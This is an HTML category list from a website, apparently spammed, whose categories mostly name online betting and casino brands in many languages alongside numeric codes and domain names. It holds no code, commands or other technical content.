	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://universprofessionnel.com/category/aliexpressofficial-com/">aliexpressofficial.com</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://universprofessionnel.com/category/andrianopoulos-gr/">andrianopoulos.gr</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://universprofessionnel.com/category/bestcasino/">bestcasino</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://universprofessionnel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://universprofessionnel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://universprofessionnel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
